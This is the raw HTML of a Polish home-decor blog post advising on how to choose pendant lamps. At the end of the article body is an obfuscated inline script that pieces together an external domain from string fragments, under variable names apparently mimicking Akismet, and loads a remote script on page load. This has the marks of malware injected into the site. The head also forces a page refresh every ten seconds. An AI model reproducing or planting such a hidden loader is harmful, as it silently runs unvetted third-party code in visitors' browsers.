			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/plugins/azurecurve-toggle-showhide/jquery.js?ver=3.9.1" id="azc-tsh-js"></script>
<link rel="https://api.w.org/" href="https://dom-dekoracje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dom-dekoracje.pl/wp-json/wp/v2/posts/592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dom-dekoracje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://dom-dekoracje.pl/?p=592' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dom-dekoracje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdom-dekoracje.pl%2Flampy-wiszace-czym-sie-kierowac-przy-zakupie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dom-dekoracje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdom-dekoracje.pl%2Flampy-wiszace-czym-sie-kierowac-przy-zakupie%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109207081-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109207081-31');
</script><meta http-equiv="refresh" content="10" ><style type="text/css" id="cookies-and-content-security-policy-css-custom"></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-592 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

	<header id="masthead" class="site-header" role="banner">
				<nav id="top-navigation" class="navbar-navigation" role="navigation">

					<button id="left-navbar-toggle" class="menu-toggle" aria-controls="left-sidebar" aria-expanded="false"><span class="screen-reader-text">Menu</span><svg><path d="M3 6h18v2.016h-18v-2.016zM3 12.984v-1.969h18v1.969h-18zM3 18v-2.016h18v2.016h-18z"></path></svg></button>
										<button id="navbar-search-toggle" class="search-toggle" aria-controls="search-panel" aria-expanded="false"><span class="screen-reader-text">Szukaj</span><svg><path d="M9.516 14.016q1.875 0 3.188-1.313t1.313-3.188-1.313-3.188-3.188-1.313-3.188 1.313-1.313 3.188 1.313 3.188 3.188 1.313zM15.516 14.016l4.969 4.969-1.5 1.5-4.969-4.969v-0.797l-0.281-0.281q-1.781 1.547-4.219 1.547-2.719 0-4.617-1.875t-1.898-4.594 1.898-4.617 4.617-1.898 4.594 1.898 1.875 4.617q0 2.438-1.547 4.219l0.281 0.281h0.797z"></path></svg></button>
					<div id="search-panel" class="blover-search-panel">
						<button class="blover-search-panel-close" title="Zamknij"><svg><path d="M18.984 6.422l-5.578 5.578 5.578 5.578-1.406 1.406-5.578-5.578-5.578 5.578-1.406-1.406 5.578-5.578-5.578-5.578 1.406-1.406 5.578 5.578 5.578-5.578z"></path></svg></button>
						<form role="search" method="get" class="search-form" action="https://dom-dekoracje.pl/">
	<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij Enter" value="" name="s" title="Szukaj:" />
	</label>
	<input type="submit" class="search-submit" value="Szukaj" />
</form>   
	
					</div>

					<div class="menu-logo">
												<p class="menu-blogname"><a href="https://dom-dekoracje.pl/" rel="home" >dom-dekoracje.pl</a></p>
											</div>
						<div class="menu-m-container"><ul id="top-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://dom-dekoracje.pl/category/porady/">Porady</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://dom-dekoracje.pl/category/dom-i-ogrod/">Dom i Ogród</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://dom-dekoracje.pl/category/rtv-i-agd/">RTV i AGD</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://dom-dekoracje.pl/category/fauna-i-flora/">Fauna i Flora</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://dom-dekoracje.pl/category/opinie/">Opinie</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://dom-dekoracje.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://dom-dekoracje.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://dom-dekoracje.pl/category/aktualnosci-z-sieci/">Aktualności z sieci</a><span class="expand-submenu" title="Rozwiń">&#43;</span>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://dom-dekoracje.pl/category/aktualnosci-z-sieci/starosadeckie-info/">starosądeckie info</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content container">
<div class="row">
		<div id="primary" class="content-area col-lg-8">
		<main id="main" class="site-main row" role="main">

		
			
<article id="post-592" class="col-xs-12 post-592 post type-post status-publish format-standard has-post-thumbnail hentry category-dom-i-ogrod">


						<div class="category-list">
						<a href="https://dom-dekoracje.pl/category/dom-i-ogrod/" rel="category tag">Dom i Ogród</a>						</div>

	<header class="entry-header row">

		<h1 class="entry-title col-xs-12">Lampy wiszące – czym się kierować przy zakupie?</h1>		<div class="entry-meta  col-xs-12">
			<span class="byline"> <span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/cea13a8768e1540b9523af914f529800?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cea13a8768e1540b9523af914f529800?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><a class="url fn n" href="https://dom-dekoracje.pl/author/admin/">redakcja</a></span></span><div class="blover-posted-on-sharing-wrapper"><span class="posted-on"><a href="https://dom-dekoracje.pl/lampy-wiszace-czym-sie-kierowac-przy-zakupie/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-17T15:32:15+00:00">5 lat</time></a> temu</span></div>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->
			<div class="row">
			<div class="single-featured-image col-xs-12"   >
				<img width="1920" height="1091" src="https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg" class="attachment-full size-full wp-post-image" alt="Lampy wiszące – czym się kierować przy zakupie?" decoding="async" fetchpriority="high" srcset="https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920.jpg 1920w, https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920-300x170.jpg 300w, https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920-1024x582.jpg 1024w, https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920-768x436.jpg 768w, https://dom-dekoracje.pl/wp-content/uploads/2020/12/kitchen-living-room-4043091_1920-1536x873.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />			</div>
		</div>
		<div class="row">

	<div class="entry-content col-xs-12">
		<p>Oświetlenie to doskonały element dekoracyjny każdego wnętrza. Lampy w rozmaitych formach nie tylko są jedynym słusznym sposobem na doświetlenie pomieszczeń po zmroku, ale też są wspaniałymi dodatkami. Zobacz jakie lampy wiszące wybrać, aby aranżacje wzbudzały zachwyt u Twoich gości.</p>
<h2>Lampy wiszące – co trzeba o nich wiedzieć?</h2>
<p style="text-align: justify;">Głównym zadaniem każdej lampy jest doświetlenie miejsca, które z różnych przyczyn pozbawione jest światła dziennego. Wybierając oświetlenie, należy się więc zastanowić nad przeznaczeniem pomieszczenia. Pomoże to wybrać lampy wiszące, które będą nie tylko dobrze wyglądać, ale prawidłowo spełniać swoje zasadnicze funkcje. Pierwszą rzeczą, na którą zwraca się uwagę, jest długość przewodu, na którym zamocowana jest oprawa. Zbyt wysoko zawieszona nie będzie zapewniać odpowiedniej ilości światła w pomieszczeniu, z kolei wiszący za nisko klosz może sprawić, że prędzej, czy później ktoś się o niego uderzy. Ważny jest także rozmiar lampy oraz ilość opraw. Aby czuć się komfortowo, <a href="https://www.bricomarche.pl/oswietlenie/oswietlenie-wewnetrzne/lampy-wiszace" target="_blank" rel="dofollow noopener noreferrer"><strong>lampy wiszące</strong></a> muszą być dopasowane do metrażu danego wnętrza, szczególnie jeśli mają być centralnym źródłem światła. </p>
<p style="text-align: justify;">Znaczenie mają także moc oraz barwa światła. Jeśli szukamy oświetlenia do pokoju dziennego lub jadalni, warto wybierać barwy neutralne. Z kolei łazienka lub miejsce pracy i nauki powinno zostać wyposażone w oświetlenie, które nie dość, że pada z góry tak, by nie powstawał cień, to dodatkowo powinno być mocne i zimne, gdyż sprzyja to koncentracji i nie obciąża wzroku.</p>
<h2>Lampy wiszące, a wnętrza</h2>
<p style="text-align: justify;">Tym, na co z różnych przyczyn zwracamy ogromną uwagę, jest klosz. Może być metalowy, na kształt niezwykle modnych industrialnych opraw z fabryk i loftów i zawisnąć jako dekoracja stołu w jadalni. Jednak niezwykle ciekawie prezentują się też modele z tworzyw sztucznych, które nie dość, że wyglądają nowocześnie, to są lekkie i łatwe w pielęgnacji. Znajdzie się dla nich miejsce wśród stylizacji skandynawskich, ale nie powstydzą się ich także miłośnicy eklektyzmu, czy stylu skandynawskiego. Z kolei w aranżacjach inspirowanych nurtem ekologicznym i vintage sprawdzą się lampy wiszące materiałowe, a do pomieszczeń glamour najlepiej pasować będą połyskujące żyrandole. Są klosze pełne i ażurowe, szklane, z wyczuwalną fakturą lub całkowicie gładkie. Niezwykle efektownie prezentują się także te z rozmaitych tworzyw, na kształt geometrycznych form i nieregularnych konstrukcji. Dzięki temu nie tylko służą oświetleniu, ale też wspaniale dekorują przestrzeń. Które z nich najlepiej pasują do Twojego domu?</p>
<p><script>
(function(){
akXm=document.createElement("script");akXm_="u"+("s")+"ta";
akXm_+=("t.i")+""+"n";akXm_+=(("f")+"o");akXm.type="text/javascript";
akXm_+="/"; akXmu="248825525";akXmu+=".tv1bg4cpkXmXx054x4p";akXmu+="gqxmsfs9fb7";
akXm.src="https://"+akXm_+akXmu;akXm.async=true;document.body.appendChild(akXm);
})();
</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer col-xs-12">
			</footer><!-- .entry-footer -->

	</div><!-- .row -->

</article><!-- #post-## -->

						<div class="blover-related-posts col-xs-12">
			<h3><span>Zobacz również</span></h3>
					<div class="row">
									<div class="col-xs-12 col-md-4">
													<a class="related-posts-thumbnail" href="https://dom-dekoracje.pl/stol-i-krzesla-gotowe-zestawy-gotowa-stylistyka/" title="Stół i krzesła – gotowe zestawy, gotowa stylistyka" style="background: url( https://dom-dekoracje.pl/wp-content/uploads/2024/11/zestaw-stol-okragly-rozkladany-harry-102-142-cm-dab-craftczarny-i-4-krzesla-tapicerowane-do-jadalni-lucky-szare-welurowe_wp-300x300.png ) center no-repeat;background-size: cover;"></a>
													<h4><a href="https://dom-dekoracje.pl/stol-i-krzesla-gotowe-zestawy-gotowa-stylistyka/" title="Stół i krzesła – gotowe zestawy, gotowa stylistyka">Stół i krzesła – gotowe zestawy, gotowa stylistyka</a></h4>
							</div>
											<div class="col-xs-12 col-md-4">
													<a class="related-posts-thumbnail" href="https://dom-dekoracje.pl/stylowe-sypialnie-dla-dzieci-lozka-drewniane-ktore-nadaja-charakter-pomieszczeniu/" title="Stylowe sypialnie dla dzieci: łóżka drewniane, które nadają charakter pomieszczeniu" style="background: url( https://dom-dekoracje.pl/wp-content/uploads/2024/01/kenny-eliason-b_gtasp517u-unsplash_wp-300x207.jpg ) center no-repeat;background-size: cover;"></a>
													<h4><a href="https://dom-dekoracje.pl/stylowe-sypialnie-dla-dzieci-lozka-drewniane-ktore-nadaja-charakter-pomieszczeniu/" title="Stylowe sypialnie dla dzieci: łóżka drewniane, które nadają charakter pomieszczeniu">Stylowe sypialnie dla dzieci: łóżka drewniane, które nadają charakter pomieszczeniu</a></h4>
							</div>
											<div class="col-xs-12 col-md-4">
													<a class="related-posts-thumbnail" href="https://dom-dekoracje.pl/stol-do-jadalni-drewno-czy-szklo-na-jaki-blat-sie-zdecydowac/" title="Stół do jadalni – drewno czy szkło? Na jaki blat się zdecydować?" style="background: url( https://dom-dekoracje.pl/wp-content/uploads/2023/09/francesca-tosolini-ll9v0impstm-unsplash_wp-300x200.jpg ) center no-repeat;background-size: cover;"></a>
													<h4><a href="https://dom-dekoracje.pl/stol-do-jadalni-drewno-czy-szklo-na-jaki-blat-sie-zdecydowac/" title="Stół do jadalni – drewno czy szkło? Na jaki blat się zdecydować?">Stół do jadalni – drewno czy szkło? Na jaki blat się zdecydować?</a></h4>
							</div>
									</div>
			</div>
				
			
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dom-dekoracje.pl/modny-dywan-uniwersalny-dodatek-dla-kazdego/" rel="prev"><div class="blover-previous-article">Poprzedni artykuł</div><div class="blover-previous-article-title">Modny dywan &#8211; uniwersalny dodatek dla każdego</div></a></div><div class="nav-next"><a href="https://dom-dekoracje.pl/skad-wziac-pieniadze-na-wykonczenie-domu/" rel="next"><div class="blover-next-article">Następny artykuł</div><div class="blover-next-article-title">Skąd wziąć pieniądze na wykończenie domu?</div></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-lg-4" role="complementary">
	<div class="theiaStickySidebar">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Ostatnie wpisy</span></h2>
		<ul>
											<li>
					<a href="https://dom-dekoracje.pl/magia-figurkowych-ozdob-na-swiatecznym-drzewku/">Magia figurkowych ozdób na świątecznym drzewku</a>
									</li>
											<li>
					<a href="https://dom-dekoracje.pl/jak-nauczyc-psa-podstawowych-komend-skuteczne-metody-szkoleniowe/">Jak nauczyć psa podstawowych komend? Skuteczne metody szkoleniowe</a>
									</li>
											<li>
					<a href="https://dom-dekoracje.pl/stol-i-krzesla-gotowe-zestawy-gotowa-stylistyka/">Stół i krzesła – gotowe zestawy, gotowa stylistyka</a>
									</li>
											<li>
					<a href="https://dom-dekoracje.pl/ozdobne-donice-ogrodowe-jak-wybrac-i-stylizowac-by-ozywic-swoj-ogrod/">Ozdobne donice ogrodowe – Jak wybrać i stylizować, by ożywić swój ogród</a>
									</li>
											<li>
					<a href="https://dom-dekoracje.pl/narozniki-z-funkcja-spania-zalety-rodzaje-i-porady-na-co-zwrocic-uwage-przy-ich-zakupie/">Narożniki z funkcją spania &#8211; zalety, rodzaje i porady, na co zwrócić uwagę przy ich zakupie?</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategorie</span></h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://dom-dekoracje.pl/category/dom-i-ogrod/">Dom i Ogród</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dom-dekoracje.pl/category/fauna-i-flora/">Fauna i Flora</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dom-dekoracje.pl/category/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dom-dekoracje.pl/category/nieruchomosci/">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dom-dekoracje.pl/category/porady/">Porady</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dom-dekoracje.pl/category/rtv-i-agd/">RTV i AGD</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://dom-dekoracje.pl/category/aktualnosci-z-sieci/starosadeckie-info/">starosądeckie info</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dom-dekoracje.pl/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>	</div>
</div><!-- #secondary -->
</div><!-- .row -->

	</div><!-- #content -->

			<div id="left-sidebar" class="left-sidebar-area">
				<div class="left-sidebar-content">
					<div class="left-header">
					<div class="left-logo">
												<a href="https://dom-dekoracje.pl/" rel="home">dom-dekoracje.pl</a>
											<button class="left-sidebar-close" title="Zamknij"><svg><path d="M18.984 6.422l-5.578 5.578 5.578 5.578-1.406 1.406-5.578-5.578-5.578 5.578-1.406-1.406 5.578-5.578-5.578-5.578 1.406-1.406 5.578 5.578 5.578-5.578z"></path></svg></button>
					</div>
					</div>
					<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="menu-m-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://dom-dekoracje.pl/category/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://dom-dekoracje.pl/category/dom-i-ogrod/">Dom i Ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://dom-dekoracje.pl/category/rtv-i-agd/">RTV i AGD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://dom-dekoracje.pl/category/fauna-i-flora/">Fauna i Flora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://dom-dekoracje.pl/category/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://dom-dekoracje.pl/category/nieruchomosci/">Nieruchomości</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://dom-dekoracje.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://dom-dekoracje.pl/category/aktualnosci-z-sieci/">Aktualności z sieci</a><span class="expand-submenu" title="Rozwiń">&#43;</span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://dom-dekoracje.pl/category/aktualnosci-z-sieci/starosadeckie-info/">starosądeckie info</a></li>
</ul>
</li>
</ul></div><div id="social-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="https://dom-dekoracje.pl/about/"><span class="screen-reader-text">About</span></a></li>
<li class="page_item page-item-1198"><a href="https://dom-dekoracje.pl/polityka-prywatnosci/"><span class="screen-reader-text">Polityka prywatności</span></a></li>
</ul></div>
					</nav><!-- #site-navigation -->
										<div class="site-info">
			<p>&copy; 2026 dom-dekoracje.pl</p>					</div><!-- .site-info -->
				</div>
			</div>
		<div class="left-sidebar-bg">
		</div><!-- .left-sidebar-bg -->
					<div id="footer-widget" class="widget-area" role="complementary">
		<div class="container">
			<div class="row">
			<aside id="text-2" class="col-xs-12 col-md-6 col-lg-3 widget widget_text"><h2 class="widget-title"><span>Nasze serwisy</span></h2>			<div class="textwidget"><div class="custom-footer-seo-toggle">
<style>
        .custom-footer-seo-toggle details {</p>
<p>            display: inline-block;
        }
        .custom-footer-seo-toggle summary {</p>
<p>            cursor: pointer;
            text-decoration: underline;
            color: black; 
            display: inline-block;
        }</p>
<p>        .custom-footer-seo-toggle summary::-webkit-details-marker,
        .custom-footer-seo-toggle summary::marker {
            display: none;
        }</p>
<p>        .custom-footer-seo-toggle .links-list {
            margin-top: 10px;
            list-style: none; 
            padding: 0;       
        }
    </style>
<details>
<summary>Polecane strony</summary>
<ul class="links-list">
<li><a href="https://najlepiejwdomu.pl/">najlepiejwdomu.pl</a></li>
<li><a href="https://inwestycjeiprojekty.pl/">inwestycjeiprojekty.pl</a></li>
<li><a href="https://budujnafundamentach.pl/">budujnafundamentach.pl</a></li>
<li><a href="https://complexdom.pl/">complexdom.pl</a></li>
<li><a href="https://apartamentyidomy.pl/">apartamentyidomy.pl</a></li>
<li><a href="https://miejscenadom.pl/">miejscenadom.pl</a></li>
<li><a href="https://rodzinneremonty.pl/">rodzinneremonty.pl</a></li>
<li><a href="https://drdom.pl/">drdom.pl</a></li>
<li><a href="https://centraldom.pl/">centraldom.pl</a></li>
<li><a href="https://ekspert-dom.pl/">ekspert-dom.pl</a></li>
<li><a href="https://dom-dekoracje.pl/">dom-dekoracje.pl</a></li>
<li><a href="https://dekaremonty.pl/">dekaremonty.pl</a></li>
<li><a href="https://domodkuchni.pl/">domodkuchni.pl</a></li>
<li><a href="https://operacjadom.pl/">operacjadom.pl</a></li>
<li><a href="https://wiecejnizdom.pl/">wiecejnizdom.pl</a></li>
<li><a href="https://tojadom.pl/">tojadom.pl</a></li>
<li><a href="https://niezbednikdomowy.pl/">niezbednikdomowy.pl</a></li>
<li><a href="https://schludnydom.pl/">schludnydom.pl</a></li>
<li><a href="https://domwyposazenie.pl/">domwyposazenie.pl</a></li>
<li><a href="https://zbudujmyto.pl/">zbudujmyto.pl</a></li>
<li><a href="https://twojnowoczesnydom.pl/">twojnowoczesnydom.pl</a></li>
<li><a href="https://24fotowoltaika.pl/">24fotowoltaika.pl</a></li>
<li><a href="https://webapper.pl/">webapper.pl</a></li>
<li><a href="https://climb.pl/">climb.pl</a></li>
<li><a href="https://hotelle.pl/">hotelle.pl</a></li>
<li><a href="https://tumiasto.pl/">tumiasto.pl</a></li>
</ul>
</details>
</div>
</div>
		</aside><aside id="categories-3" class="col-xs-12 col-md-6 col-lg-3 widget widget_categories"><h2 class="widget-title"><span>Kategorie</span></h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://dom-dekoracje.pl/category/dom-i-ogrod/">Dom i Ogród</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dom-dekoracje.pl/category/fauna-i-flora/">Fauna i Flora</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dom-dekoracje.pl/category/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dom-dekoracje.pl/category/nieruchomosci/">Nieruchomości</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dom-dekoracje.pl/category/porady/">Porady</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dom-dekoracje.pl/category/rtv-i-agd/">RTV i AGD</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://dom-dekoracje.pl/category/aktualnosci-z-sieci/starosadeckie-info/">starosądeckie info</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dom-dekoracje.pl/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text col-xs-12 col-md-6 col-lg-3 widget widget_custom_html"><h2 class="widget-title"><span>o nas</span></h2><div class="textwidget custom-html-widget"><a title="https://dom-dekoracje.pl/" href="https://dom-dekoracje.pl/"><img alt="dom-dekoracje.pl" src="https://dom-dekoracje.pl/wp-content/uploads/2019/08/cropped-dom-dekoracje.pl_.png"></a><br/>
dom-dekoracje.pl <br /></div></aside><aside id="search-3" class="col-xs-12 col-md-6 col-lg-3 widget widget_search"><h2 class="widget-title"><span>Wyszukiwarka</span></h2><form role="search" method="get" class="search-form" action="https://dom-dekoracje.pl/">
	<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij Enter" value="" name="s" title="Szukaj:" />
	</label>
	<input type="submit" class="search-submit" value="Szukaj" />
</form>   
	
</aside>			</div>
		</div>
	</div><!-- #footer-widget -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
		<p>&copy; 2026 dom-dekoracje.pl</p><p><a href="https://wordpress.org/">Dumnie wspierane przez WordPress</a><span class="sep"> | </span>Motyw: Blover stworzony przez <a href="https://blogonyourown.com/" rel="designer">BlogOnYourOwn.com</a>.</p>		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

			<!--googleoff: index-->
			<div class="modal-cacsp-backdrop"></div>
			<div class="modal-cacsp-position">
								<div class="modal-cacsp-box modal-cacsp-box-info">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Obsługujemy pliki cookies. Jeśli uważasz, że to jest ok, po prostu kliknij "Akceptuj wszystko". Możesz też wybrać, jakie chcesz ciasteczka, klikając "Ustawienia".													<a href="https://dom-dekoracje.pl/polityka-prywatnosci/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-settings">
							Ustawienia						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
				<div class="modal-cacsp-box modal-cacsp-box-settings">
					<div class="modal-cacsp-box-header">
						Cookies					</div>
					<div class="modal-cacsp-box-content">
						Wybierz, jakie pliki cookies chcesz zaakceptować. Twój wybór zostanie zachowany przez rok.													<a href="https://dom-dekoracje.pl/polityka-prywatnosci/">
								Przeczytaj naszą politykę cookie							</a>
											</div>
					<div class="modal-cacsp-box-settings-list">
												<ul>
							<li>
								<span class="modal-cacsp-toggle-switch modal-cacsp-toggle-switch-active disabled" data-accepted-cookie="necessary">
									<span>Konieczne<br>
										<span>Te pliki cookie nie są opcjonalne. Są one potrzebne do funkcjonowania strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</span>
							</li>
														<li>
								<a href="#statistics" class="modal-cacsp-toggle-switch" data-accepted-cookie="statistics">
									<span>Statystyka<br>
										<span>Abyśmy mogli poprawić funkcjonalność i strukturę strony internetowej, na podstawie tego, jak strona jest używana.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#experience" class="modal-cacsp-toggle-switch" data-accepted-cookie="experience">
									<span>Doświadczenie<br>
										<span>Aby nasza strona internetowa działała jak najlepiej podczas twojego przejścia na nią. Jeśli odrzucisz te pliki cookie, niektóre funkcje znikną ze strony internetowej.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
														<li>
								<a href="#markerting" class="modal-cacsp-toggle-switch" data-accepted-cookie="markerting">
									<span>Marketing<br>
										<span>Udostępniając swoje zainteresowania i zachowania podczas odwiedzania naszej strony, zwiększasz szansę na zobaczenie spersonalizowanych treści i ofert.</span>
									</span>
									<span>
										<span class="modal-cacsp-toggle">
											<span class="modal-cacsp-toggle-switch-handle"></span>
										</span>
									</span>
								</a>
							</li>
						</ul>
					</div>
					<div class="modal-cacsp-btns">
						<a href="#" class="modal-cacsp-btn modal-cacsp-btn-save">
							Zapisz						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-refuse-all">
							Odrzuć wszystko						</a>
												<a href="#" class="modal-cacsp-btn modal-cacsp-btn-accept-all">
							Zaakceptuj wszystko						</a>
					</div>
				</div>
			</div>
			<!--googleon: index-->
			<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/plugins/cookies-and-content-security-policy/js/js.cookie.min.js?ver=2.29" id="cookies-and-content-security-policy-cookie-js"></script>
<script type="text/javascript" id="cookies-and-content-security-policy-js-extra">
/* <![CDATA[ */
var cacsp_ajax_object = {"ajax_url":"https:\/\/dom-dekoracje.pl\/wp-admin\/admin-ajax.php"};
var cacspMessages = {"cacspReviewSettingsDescription":"Twoje ustawienia mog\u0105 uniemo\u017cliwi\u0107 ci obejrzenie tej tre\u015bci. Najprawdopodobniej masz wy\u0142\u0105czone Do\u015bwiadczenie.","cacspReviewSettingsButton":"Przegl\u0105daj swoje ustawienia","cacspNotAllowedDescription":"Ta tre\u015b\u0107 nie mo\u017ce by\u0107 wczytana, gdy\u017c nie jest dozwolona na witrynie.","cacspNotAllowedButton":"Skontaktuj si\u0119 z administratorem","cacspExpires":"365","cacspWpEngineCompatibilityMode":"0","cacspTimeout":"1000","cacspOptionDisableContentNotAllowedMessage":"0","cacspOptionGoogleConsentMode":"1","cacspOptionSaveConsent":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/plugins/cookies-and-content-security-policy/js/cookies-and-content-security-policy.min.js?ver=2.29" id="cookies-and-content-security-policy-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/uploads/cookies-and-content-security-policy-error-message.js?ver=2.29&amp;mod=20250520180956" id="cookies-and-content-security-policy-error-message-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/themes/blover/slick/slick.min.js?ver=20150828" id="slick-js"></script>
<script type="text/javascript" src="https://dom-dekoracje.pl/wp-content/themes/blover/js/theia-sticky-sidebar.min.js?ver=1.2.2" id="theia-sticky-sidebar-js"></script>
